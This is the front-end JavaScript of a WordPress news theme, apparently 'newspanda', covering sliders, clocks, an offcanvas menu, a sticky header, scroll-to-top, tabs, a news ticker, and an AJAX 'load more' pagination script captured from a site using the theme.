------------------------------------------------------- */
var newspanda = newspanda || {};
/* Preloader
 **-----------------------------------------------------*/
newspanda.PreLoader = {
    init: function () {
        let preloader = document.querySelector("#wpi-preloader");
        if (preloader) {
            preloader.classList.add("wpi-preloader-exit");
            setTimeout(function () {
                preloader.style.display = "none";
            }, 1000);
        }
    },
};
/* Display Clock
 **-----------------------------------------------------*/
newspanda.currentClock = {
    init: function () {
        if (document.getElementsByClassName("wpi-display-clock").length > 0) {
            setInterval(function () {
                let currentTime = new Date();
                let hours = currentTime.getHours();
                let minutes = currentTime.getMinutes();
                let seconds = currentTime.getSeconds();
                let ampm = hours >= 12 ? "PM" : "AM";
                hours = hours % 12;
                hours = hours ? hours : 12;
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                let timeString =
                    '<span class="theme-clock-unit clock-unit-hours">' +
                    hours +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-minute">' +
                    minutes +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-seconds">' +
                    seconds +
                    "</span>" +
                    " " +
                    '<span class="theme-clock-unit clock-unit-format">' +
                    ampm +
                    "</span>";
                document.getElementsByClassName(
                    "wpi-display-clock"
                )[0].innerHTML = timeString;
            }, 1000);
        }
    },
};
/* Slider
 **-----------------------------------------------------*/
newspanda.slider = {
    init: function () {
        this.bannerSlider();
        this.popularSlider();
        this.widgetSlider();
        this.articleGridSlider();
        this.articleGoupSlider();
    },
    bannerSlider: function () {
        let MainBanner = new Swiper(".site-banner-hero", {
            slidesPerView: "1",
            loop: true,
            spaceBetween: 24,
            direction: 'horizontal',
            speed: 800,
            autoplay: {
                delay: 5000, // Add a delay for autoplay (optional, you can adjust the timing)
            },
            navigation: {
                nextEl: ".banner-slider-next",
                prevEl: ".banner-slider-prev",
            },
            breakpoints: {
                640: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
                1400: {
                    slidesPerView: 4,
                },
            },
        });
    },
    popularSlider: function () {
        let sliderWrapper = document.querySelector(".wpi-popular-init");
        if (sliderWrapper) {
            let defaultOptions = {
                slidesPerView: 1,
                loop: true,
                lazy: true,
                breakpoints: {
                    640: {
                        slidesPerView: 2,
                    },
                    992: {
                        slidesPerView: 3,
                    },
                    1200: {
                        slidesPerView: 4,
                    }
                },
            };

            let sliderData = sliderWrapper.getAttribute("data-slider");
            let dataOptions = sliderData ? JSON.parse(sliderData) : {};

            let sliderOptions = {
                ...defaultOptions,
                ...dataOptions,
            };

            new Swiper(sliderWrapper, sliderOptions);
        }
    },
    widgetSlider: function () {
        let sliderWrapper = document.querySelectorAll(
            ".wpi-swiper-init"
        );
        if (sliderWrapper) {
            sliderWrapper.forEach(function (item) {
                let parentWrapper = item.parentNode;
                let navNext = parentWrapper.querySelector(
                    ".widget-slider-next"
                );
                let navPrev = parentWrapper.querySelector(
                    ".widget-slider-prev"
                );
                let paginate =
                    parentWrapper.querySelector(".wpi-widget-pagination");
                let defaultOptions = {
                    slidesPerView: 1,
                    loop: true,
                    lazyloading: true,
                    navigation: {
                        nextEl: navNext,
                        prevEl: navPrev,
                    },
                    pagination: {
                        el: paginate,
                        clickable: true,
                    },
                };
                let data = item.getAttribute("data-slider") || {};
                if (data) {
                    var dataOptions = JSON.parse(data);
                }
                let sliderOptions = {
                    ...defaultOptions,
                    ...dataOptions,
                };
                let swiper = new Swiper(item, sliderOptions);
                let containerWidth = item.clientWidth;
                if (containerWidth < 500) {
                    swiper.params.slidesPerView = 1;
                    swiper.update();
                }
            });
        }
    },
    articleGridSlider: function () {
      let articleGridSlider = new Swiper(".article-grid-slider", {
          slidesPerView: "1",
          loop: true,
          spaceBetween: 24,
          direction: 'horizontal',
          speed: 900,
          autoplay: {
              delay: 6748, // Add a delay for autoplay (optional, you can adjust the timing)
          },
          navigation: {
              nextEl: ".article-grid-slider-next",
              prevEl: ".article-grid-slider-prev",
          },
          pagination: {
            el: ".swiper-pagination",
            clickable: true,
          },
      });
    },
    articleGoupSlider: function () {
      let articleGridSlider = new Swiper(".article-group-slider", {
          slidesPerView: "1",
          loop: true,
          spaceBetween: 24,
          speed: 900,
          autoplay: {
              delay: 8778, // Add a delay for autoplay (optional, you can adjust the timing)
          },
          navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
          },
          pagination: {
            el: ".swiper-pagination",
            clickable: true,
          },
      });
  },
};
/* Background Image
 **-----------------------------------------------------*/
newspanda.setBackgroundImage = {
    init: function () {
        let bgImageContainer = document.querySelectorAll(".entry-background-image");
        if (bgImageContainer) {
            bgImageContainer.forEach(function (item) {
                let image = item.querySelector("img");
                if (image) {
                    let imageSrc = image.getAttribute("src");
                    if (imageSrc) {
                        item.style.backgroundImage = "url(" + imageSrc + ")";
                        image.style.display = "none";
                    }
                }
            });
        }
        let pageSections = document.querySelectorAll(".data-bg");
        pageSections.forEach(function (section) {
            let background = section.getAttribute("data-background");
            if (background) {
                section.style.backgroundImage = "url(" + background + ")";
            }
        });
    },
};
/* Display Clock
 **-----------------------------------------------------*/
newspanda.displayClock = {
    init: function () {
        if (document.getElementsByClassName("wpi-current-time").length > 0) {
            setInterval(function () {
                let currentTime = new Date();
                let hours = currentTime.getHours();
                let minutes = currentTime.getMinutes();
                let seconds = currentTime.getSeconds();
                let ampm = hours >= 12 ? "PM" : "AM";
                hours = hours % 12;
                hours = hours ? hours : 12;
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                let timeString =
                    '<span class="wpi-clock-unit clock-unit-hours">' +
                    hours +
                    "</span>" +
                    ":" +
                    '<span class="wpi-clock-unit clock-unit-minute">' +
                    minutes +
                    "</span>" +
                    ":" +
                    '<span class="wpi-clock-unit clock-unit-seconds">' +
                    seconds +
                    "</span>" +
                    " " +
                    '<span class="wpi-clock-unit clock-unit-format">' +
                    ampm +
                    "</span>";
                document.getElementsByClassName(
                    "wpi-current-time"
                )[0].innerHTML = timeString;
            }, 1000);
        }
    },
};
/* Preloader
 **-----------------------------------------------------*/
newspanda.ProgressBar = {
    init: function () {
        const progressBar = document.getElementById('progressBar');
        // Check if progressBar exists before proceeding
        if (progressBar) {
            const totalHeight = document.body.scrollHeight - window.innerHeight;
            const scrollPosition = window.scrollY;
            const scrollPercentage = (scrollPosition / totalHeight) * 100;
            progressBar.style.width = scrollPercentage + '%';
            // Update progress on scroll
            window.addEventListener('scroll', function () {
                const scrollPosition = window.scrollY;
                const scrollPercentage = (scrollPosition / totalHeight) * 100;
                progressBar.style.width = scrollPercentage + '%';
            });
        }
    },
};

/* Offcanvas Drawer
 **-----------------------------------------------------*/
newspanda.offcanvasDrawer = {
    init: function () {
        const siteDrawerMenuIcon = document.querySelector('.site-drawer-menu-icon');
        const siteDrawerOffcanvas = document.querySelector('.site-drawer-offcanvas');
        const siteDrawerCloseBtn = document.querySelector('.site-drawer-close-btn');
        const siteDrawerOverlay = document.querySelector('.site-drawer-overlay');
        const siteDrawerFocusableElements = '.site-drawer-close-btn, .site-drawer-offcanvas a';
        let siteDrawerFirstFocusableElement;
        let siteDrawerFocusableContent;
        let siteDrawerLastFocusableElement;
        if (siteDrawerMenuIcon) {
            siteDrawerMenuIcon.addEventListener('click', () => siteDrawerToggleOffcanvas(true));
            siteDrawerMenuIcon.addEventListener('keydown', (e) => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    siteDrawerToggleOffcanvas(true);
                }
            });
        }

        function siteDrawerToggleOffcanvas(show) {
            const isVisible = show !== undefined ? show : !siteDrawerOffcanvas.classList.contains('show');
            if (isVisible) {
                siteDrawerOffcanvas.classList.add('show');
                siteDrawerOverlay.classList.add('show');
                document.body.classList.add('offcanvas-drawer-active');
                siteDrawerOffcanvas.setAttribute('aria-hidden', 'false');
                siteDrawerFirstFocusableElement = siteDrawerOffcanvas.querySelectorAll(siteDrawerFocusableElements)[0];
                siteDrawerFocusableContent = siteDrawerOffcanvas.querySelectorAll(siteDrawerFocusableElements);
                siteDrawerLastFocusableElement = siteDrawerFocusableContent[siteDrawerFocusableContent.length - 1];
                siteDrawerFirstFocusableElement.focus();
            } else {
                siteDrawerOffcanvas.classList.remove('show');
                siteDrawerOverlay.classList.remove('show');
                document.body.classList.remove('offcanvas-drawer-active');
                siteDrawerOffcanvas.setAttribute('aria-hidden', 'true');
                if (siteDrawerMenuIcon) {
                    siteDrawerMenuIcon.focus();
                }
            }
        }

        function siteDrawerHandleKeydown(e) {
            if (!siteDrawerOffcanvas.classList.contains('show')) return;
            const isTabPressed = e.key === 'Tab';
            if (!isTabPressed) return;
            if (e.shiftKey) {
                if (document.activeElement === siteDrawerFirstFocusableElement) {
                    e.preventDefault();
                    siteDrawerLastFocusableElement.focus();
                }
            } else {
                if (document.activeElement === siteDrawerLastFocusableElement) {
                    e.preventDefault();
                    siteDrawerFirstFocusableElement.focus();
                }
            }
        }

        siteDrawerCloseBtn.addEventListener('click', () => siteDrawerToggleOffcanvas(false));
        siteDrawerCloseBtn.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                siteDrawerToggleOffcanvas(false);
            }
        });
        siteDrawerOverlay.addEventListener('click', () => siteDrawerToggleOffcanvas(false));
        document.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') siteDrawerToggleOffcanvas(false);
            siteDrawerHandleKeydown(e);
        });
    },
};


/* Sticky Header
 **-----------------------------------------------------*/
newspanda.stickyHeader = {
    init: function () {
        let navBar = document.querySelector(".site-header-responsive");
        let parentHeader = document.querySelector(".site-header");
        // Handle sticky menu on scroll
        if (navBar && navBar.classList.contains("has-sticky-navigation") && parentHeader) {
            this.stickMenuOnScroll(navBar, parentHeader);
        }
    },
    stickMenuOnScroll: function (navBar, parentHeader) {
        window.addEventListener("scroll", function (event) {
            let parentHeaderHeight = parentHeader.offsetHeight;
            let currentScrollPos = window.pageYOffset;
            if (currentScrollPos < parentHeaderHeight || currentScrollPos === 0) {
                navBar.classList.remove("sticky-header-active");
            } else {
                navBar.classList.add("sticky-header-active");
            }
        });
    },
};
/* Scroll-to-Top Button with Progress Indicator
 **-----------------------------------------------------*/
newspanda.scrollToTop = {
    init: function () {
        this.scrollToTopBtn = document.getElementById("scrollToTopBtn");
        if (!this.scrollToTopBtn) return; // Exit if the button does not exist
        this.progressCircle = document.getElementById("progressCircle");
        if (!this.progressCircle) return; // Exit if the progress circle does not exist
        this.progressCircle = this.progressCircle.querySelector("circle");
        if (!this.progressCircle) return; // Exit if the circle element does not exist
        this.radius = this.progressCircle.r.baseVal.value;
        this.circumference = 2 * Math.PI * this.radius;
        this.progressCircle.style.strokeDasharray = `${this.circumference} ${this.circumference}`;
        this.progressCircle.style.strokeDashoffset = this.circumference;
        // Bind the scroll and click events
        window.addEventListener('scroll', this.handleScroll.bind(this));
        this.scrollToTopBtn.addEventListener('click', this.scrollToTop.bind(this));
    },
    handleScroll: function () {
        if (!this.scrollToTopBtn || !this.progressCircle) return; // Exit if elements are missing
        if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
            this.scrollToTopBtn.style.display = "flex";
        } else {
            this.scrollToTopBtn.style.display = "none";
        }
        requestAnimationFrame(this.updateProgressIndicator.bind(this));
    },
    scrollToTop: function () {
        window.scrollTo({top: 0, behavior: 'smooth'});
    },
    updateProgressIndicator: function () {
        if (!this.progressCircle) return; // Exit if the circle element does not exist
        const scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        const scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const progress = scrollTop / scrollHeight;
        const dashOffset = this.circumference * (1 - progress);
        this.progressCircle.style.strokeDashoffset = dashOffset;
    }
};
newspanda.tabbedWidget = {
    init: function () {
        const widgetContainers = document.querySelectorAll(".wpi-tabbed-widget");
        widgetContainers.forEach((container) => {
            const tabs = container.querySelectorAll(
                ".tabbed-widget-header .tabbed-header-item"
            );
            const tabPanes = container.querySelectorAll(
                ".tabbed-widget-content .tabbed-content-item"
            );
            tabs.forEach((tab) => {
                tab.addEventListener("click", function (event) {
                    const tabid = this.getAttribute("tab-data");
                    tabs.forEach((tab) => tab.classList.remove("active"));
                    tabPanes.forEach((tabPane) =>
                        tabPane.classList.remove("active")
                    );
                    this.classList.add("active");
                    container
                        .querySelector(`.content-${tabid}`)
                        .classList.add("active");
                });
            });
        });
    },
};
/* Load functions at proper events
 *--------------------------------------------------*/
/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function newspandaDomReady(fn) {
    if (typeof fn !== "function") {
        return;
    }
    if (
        document.readyState === "interactive" ||
        document.readyState === "complete"
    ) {
        return fn();
    }
    document.addEventListener("DOMContentLoaded", fn, false);
}
newspandaDomReady(function () {
    newspanda.currentClock.init();
    newspanda.slider.init();
    newspanda.setBackgroundImage.init();
    newspanda.displayClock.init();
    newspanda.offcanvasDrawer.init();
    newspanda.stickyHeader.init();
    newspanda.scrollToTop.init();
    newspanda.tabbedWidget.init();
});
window.addEventListener("load", function (event) {
    newspanda.PreLoader.init();
});
window.addEventListener("scroll", function (event) {
    newspanda.ProgressBar.init();
});
(function () {
    const section = 'wpi-ticker-init';
    const sliders = document.querySelectorAll(`.${section}`);
    if (sliders.length === 0) {
        return;
    }
    const initSwiper = function () {
        sliders.forEach(slider => {
            const speedValue = slider.getAttribute('data-news-ticker-speed');
            const wrapperClass = `${section}-wrapper`;
            const slideClass = `${section}-item`;
            const speed = !isNaN(parseInt(speedValue)) ? parseInt(speedValue) : 8000;
            const swiperInstance = new Swiper(slider, {
                wrapperClass: wrapperClass,
                slideClass: slideClass,
                scrollbar: false,
                direction: 'horizontal',
                slidesPerView: 'auto',
                speed: speed,
                initialSlide: 0,
                loop: true,
                parallax: false,
                spaceBetween: 0,
                allowTouchMove: false,
                waitForTransition: false,
                watchSlidesProgress: false,
                autoplay: {delay: 0, disableOnInteraction: false,},
            });
            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (!entry.isIntersecting) {
                        swiperInstance.autoplay.stop();
                    } else {
                        swiperInstance.autoplay.start();
                    }
                });
            }, {threshold: 0});
            observer.observe(slider);
        });
    };
    document.addEventListener('DOMContentLoaded', () => {
        initSwiper();
    });
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://weorango.com/wp-content/themes/newspanda/template-parts/pagination/pagination.js?ver=1.0.0
body_size: 966
content:
document.addEventListener('DOMContentLoaded', function () {
    const loadButtonWrapper = document.querySelector('.newspanda-advanced-pagination');

    if (!loadButtonWrapper) return;

    const loadButton = loadButtonWrapper.querySelector('.newspanda-ajax-load-button');
    const loader = loadButtonWrapper.querySelector('.newspanda-pagination-spinner');
    const postsListWrapper = document.querySelector('.article-groups');

    if (!loadButton || !loader || !postsListWrapper) {
        console.error('Required elements not found.');
        return;
    }

    let currentPage = parseInt(loadButtonWrapper.getAttribute('data-page'), 10);
    const maxPages = parseInt(loadButtonWrapper.getAttribute('data-max-pages'), 10);
    const loadType = loadButtonWrapper.getAttribute('data-load-type') || 'pagination_ajax_on_click';

    if (isNaN(currentPage) || isNaN(maxPages)) {
        console.error('Invalid pagination attributes.');
        return;
    }

    const fetchThePosts = () => {
        if (currentPage >= maxPages) {
            console.error('No more pages to load.');
            return;
        }

        loadButton.classList.add('loading');
        loader.classList.add('active');

        const data = {
            action: 'newspanda_load_posts',
            nonce: NewsPandaVars.load_post_nonce_wp,
            query_vars: NewsPandaVars.query_vars,
            page: currentPage + 1,
            post_type: 'post' // Adjust this if you're loading a different post type
        };

        fetch(NewsPandaVars.ajaxurl, {
            method: 'POST',
            headers: {'Content-Type': 'application/x-www-form-urlencoded'},
            body: new URLSearchParams(data)
        })
            .then(response => {
                if (!response.ok) throw new Error(`HTTP error! Status: ${response.status}`);
                return response.json();
            })
            .then(response => {
                if (response.success) {
                    const content = response.data.content.join('');
                    const tempDiv = document.createElement('div');
                    tempDiv.innerHTML = content;
                    while (tempDiv.firstChild) {
                        postsListWrapper.appendChild(tempDiv.firstChild);
                    }

                    currentPage++;
                    loadButtonWrapper.setAttribute('data-page', currentPage);

                    if (currentPage >= maxPages) {
                        loadButtonWrapper.style.display = 'none';
                    }

                    document.body.dispatchEvent(new Event('posts-loaded'));
                } else {
                    console.error('Failed to load posts:', response.data);
                }
            })
            .catch(error => {
                console.error('Error during fetch:', error);
            })
            .finally(() => {
                loadButton.classList.remove('loading');
                loader.classList.remove('active');
            });
    };

    const debounce = (func, wait) => {
        let timeout;
        return function (...args) {
            const later = () => {
                clearTimeout(timeout);
                func.apply(this, args);
            };
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
        };
    };

    if (loadType === 'pagination_ajax_on_click') {
        loadButton.addEventListener('click', function (event) {
            event.preventDefault();
            fetchThePosts();
        });
    } else if (loadType === 'pagination_ajax_on_scroll') {
        const handleScroll = debounce(function () {
            const btnPosition = loadButtonWrapper.getBoundingClientRect().top;
            const isBtnVisible = btnPosition - window.innerHeight <= 400;
            if (currentPage < maxPages && isBtnVisible) {
                fetchThePosts();
            }
        }, 200);

        window.addEventListener('scroll', handleScroll);
    }
});
